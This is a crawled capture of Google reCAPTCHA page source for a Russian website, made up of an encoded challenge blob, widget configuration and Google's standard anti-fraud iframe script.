/DkUbDoUcYVcOfwqkRBTLDlx4LDMK7w7nDiEdRw5DCs8OIRRTClUrDh8K2UcK0T1nDjMOLP2MZYE0ccip9wrPCtyjCpCoAw5HCjnbDnGNkJcOBwr3DlkXCgXEJwqjCnsOGOA/CksK8U8O7JF0UairCpCBZwqZGwpLDgBrDrQojwrrDrsKCZMKfd8KLw47DhsKhw4lsA8KJBsKuJ1TCiz/Dml8aKSvCiMOLwpA8bVhiw6DCrltscyrCuFQdO8KXSEpWw7/CkCHDv3k3w7pqwpFLGz/DvMKCHFspAT16w5rDgxxVwonDqMOlRnzCg8ORw6rDtWDCl1HCq8OVw6fCgsK+w7hLX8Ojw4/Dll/CtVPDtU/[base64]/w4VIw5fCicOxLQRgBV/Cl8OOw7/CjkXDqsONEMKKCcOGVBvCkcKxfcO7IMKZYF/[base64]/w7QMM8K3wr1+TcKhFsKFc8Ocw5vDmMKpBnXCqW1yFEkZwoYnNcOMVAVYa8OCw4/[base64]/DhFTCvGBceU1TMcO2XE7CjcKXw6F7RQzCgsKeI8KuPRNrwoBsT29SFhAtwplaSmYNw4Qgw4RCXMOqw7tSUsOOwpnClVVAa8KzwpTCt8OdbcOIbcOjcH3DucKkw7cRw4pfwpJCTcOww4pqw6LCi8KnOcK/[base64]/Dr2oNw4xzwrBpwq/CqMKcwpvCmCYFwqPDrw0IHcKzAgMpdsO/JXZkwoMVw504NQXDlVjCjcOlw5Fuw5/DqcO+w5Bzw653w7Z4wrvCisOXdcO7KQNcFw/[base64]/[base64]/[base64]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[base64]/DnWvDvVYfwpnCh8KGAMKfSMOYc8OLccOQJsK0XcOCBQ1YWcK3eRk2MVkMw7JXPcOhworDpMOIwp/DgxbDvG7CrcOIU8KfOnNKwqIQLhgtKcKZw6YbNcOYw7LCrMOKPH8PVcKMwpXDuU01wq/CngbCnw4Xw6pPNHozw6XDk0hHWEDCljIpw4/[base64]/w6AAPcO6MXAdwq3DhTYoBnoOOSfDqEbDpAJAZznCusO6w501QMKfDkN6w59RAcOFwqdbwobCgGkiJsOvwqdVD8Kiw7sPGHtHw6ZJwoQWwrfCiMKtw5/Dtyxmw5YAwpHDjhA1TsOOwrRMXMKTEk3Cu3TDiH0TPsKjUHLDny5PHcOzCsKow4DDuhrDglU/wpMywoppwrxiw7/DjMOLw6/ChsOjSBnChDkoUT1IGh8Gw41ewoQtwrRuw5tiJg/CuATCr8KpwoQAw4BBw4jChhgRw4jCqAbDjsKaw53CjWjDjDvCk8OpRxdWK8O6w7R4wrnCusO/[base64]/JMKDQygTTBTDt8OVP8OWHRIOw51mw5fDgSQvw63DosK0wrAyw6pxUHIdAQRUwqhEwrvCiiYYbcK9wq3CowZNDDTDgTB3LcKSYMOpeWbDrsO6woQ6E8KnGD51w4s1w7/[base64]/woTCvcKCfMKiCCdTAcO2w6zCnR3Ci1c6wojDqsOYwp7DsMOmw4fCrsK8wqAhw5nCsMKcIMKiwoHCpi1lwpAJeFjChsKKw5LDu8KKDMOASEzDmcOeVF/[base64]/DncO0w5ZXwqnDg8KDw6fDjMOhYHApwoB+RcKRWxXDvMKNwrtuUQVlwq/CmT3Drgo8IcOfw69ewq1WHsO7Q8Okw4fDoGYsbXxyCUnCh27CqHrCscOwwoPDj8K6P8KyDXFWwoLDigYZHMKgw4LCikImCVzCpSpUwpgtVMKbD2/[base64]/CpcKTV33DkcKZb8Kfwrp1wrFrw63CsgdMwpAuwojDiwJnw4LDmcKuwoFrRT7DtlATw6bCiULCl1TCl8OfAsKxLcKhw5XCkcKGwo7Cs8KECcOJwrLDt8KiwrRMw6paNTEkRjQ/UMOXch/DicKZJsKew4NyPh1VwoANE8OFAsOKfsOAw71rwrdtMsKxwrp1ZcOdw4R/w4A2dMK5Y8O3XsOTE3svwo/CpWDDhMKhwrnDncKEY8KqTDU3A10tZVtSw7IyHmfDl8OAwpYDfkUKw6w0M2fCrMOgw6jDoG/CjsOCdsOzPsK1wokDf8OkTSMOQkIpci3DlVfDlMKIZcO6w4nCvcKFDAnCsMOwHDnDlsK+dgQGMsOrRcK7wrjCpgnCn8KDwrrDssOowq3CsCRnCT8YwqMDIDzDt8KUw6Qlw6kfwo8Bw67DoMO4M3oyw7BWw4/CqmTDpMOrM8OrLsOfwqHDmsOab3UTwrY8SFoyBMKvw7vCtxvDl8KUw7A/VsKxOTg3w4nDoVnDpCvCs1jCpsOXwqNCWsOJwrfCssK4bcKNwqRHw6bCkl/DtsO6V8K5wps1w4UeVV8jwrnCicOYbF1BwqBGw4DCp2Blw5UkFzcyw5sIw6DDosOdFFM1fi7DucOxwrN3RMKjworDosOsN8K+ecKTBcK3MmvCqsK7wo3ChcOnAjwxQFPCv2dgwo3CmAzCnsO5LMOIKMOjSxgOJMKnworDs8O/w610D8ObfsK7RsOnNMKLw6hBwqFVw7jChlQ7wrPDqGM3wpHDszB3w4PDiW5xWFBeQsKKw4Y9HcKqJ8OFTsO6AMOlR00ow5c5Bk/[base64]/CvsOfw6vCkSvDksKmPGBbEsKVLgVOWglmeh7Dtwo+w7vCimArDMKRTcKPw43Cj2DDpmInwrkuT8OyAhpzwrJ4DljDlsKJw69nwpJ7dFvDrVclccKWw5ZHAsOXa0vCs8K8w5/DjyXDmcOiwpJSw71MXcOncMKhw4XDu8K1Yj3CgcOTwpDChsOPNhbCpFrDpC1Ywr8jwqjCv8O+cxbDrTDCtsOjCCjCg8KMwrxYNsK/w4kvw5oeHzYvWcK+dnvDuMOdw75Lw6/[base64]/Cl38YaMO7HcOEwrHDhGExw7TCusK7wqNTPgHDm0JwBxTDuj8WwqrDuEHCrmXCmil5wpoIwo/[base64]/w4RUVcOnV8KyaXYXa0/Cp0PCtcK7aWTCpW3DpTtbDsKMw7wSw5LDlcKyQjdDJ08QXcOGw6nDr8KNwrjDuVMmw5lBbFXCtsO8DXLDpcOZwrkxCMODwrDDiDgZWMOvNlrDqTTCscKuTBZuw7F5X2fDvl86w57CjC7Cu2xjwoB/[base64]/[base64]/cz0oRMKvd8KCScKLw43CqcOrVcKydcOuwqZ5TA/CmsKmwonCk8OGwow6wrXCgWpBO8OiZTzDmMOuTDVLwrplwoB7WsKRw649w7B5wrfCpUrDvcKzecKXwo1LwpBDw77Crgouw73Cqn/CsMOcw5hZYyVXwo7DmmIawoFNZcOrw5PCs1ZFw7fDo8KYFMKkCmHCiCbCgyJVwqdxwoQwFMOaX0JwwqzCjsOiwq7Do8OjwrfDnsOBKcK0YcKBwqHChsKiwoDDssK/I8Obwpk2wopoZsO1w4XCo8Oqw7fDgMKAw4DCgBJtwpDDqHZDEwjCnC/CrCYAwqfCi8OVfMOQwrvDqsKaw5URbHnCjh7CncKpwq3CuG0hwoYBGsONwqTCssKmw6PDiMKIZ8O/WcK/wprDrsK0w5PCiD7Dux1jw7vCkVLDkWhrwoTDoxBcwofDpURVwpjDr0LCom/Dk8K8H8OvUMKfW8KzwrERwobCll3CqsOAwqcCw5peYxAxwrgCG39Fwrkjwohsw6Iqw5fCk8O2M8OlwonDlMKlK8OHOFBaZMKSbzbCrHfCrBvCrsKWDsOJTMO7w5M/w7nCrVLCisOpwrrDkcOPQ1hywpMXwrjDlsKWw7slE0YMQMKpXg/[base64]/w7zDjMO0w6bDh8KFw7xDHXrDqMOKIMOVwr7CrA4WIcKZw5ZfK3rCisOmw6jDuD/CosKoFSTDqBDCiztsUcOsLgDCtsO8w5YQwqjDrF8/SUQ8FcO9wrMaVcKgw58mThnCnMKMYkTDocOHw5Fdw5XDlMO2w7wWdAd4wrLCoGhXw4cwBC8bw5jCpcKWwp7DpcOwwr8vwpzDhyAHwoHDjMKNLsK1wqVFNsO2XQbCh2HDoMKXw6zDuiVIacOKwoQQMHphWW/CsMKZb2nDoMOwwp5+wp1IVyjDjkUAwoXCrsOJw6PCrcKcwrxmY3sZKkwrZTvCp8O4RUltw5PCmSHCmFE0woEywqQ7woXDmMOcwrl5w4/[base64]/[base64]/w75Uw5dVHy3Cv8O0AVLCkMKcLMOxw4rDmDUmw4/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,687],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://shkolabuduschego.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22z2bnbx1dvWya7xHMvroUw9N37HA1e9/rR4PW6T3nXbk\\u003d\x22,1,0,null,1,1768478507665,0,0,[236,204,101,177],null,[164,221,1],\x22RC-g9Wj50YusG6ZPg\x22,null,null,null,null,null,\x220dAFcWeA6cSETyB0MLJ_xW8b_iyCXkR3a01SOAYz9pRsZ1u4aO-6XweuKC_-cAVZdxbJfKVmklM0Bu92YasQRXBZWH5pLvovuOaQ\x22,1768561307783]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q-C9dw8GWc-6KKetee_2Aw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768474910471');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>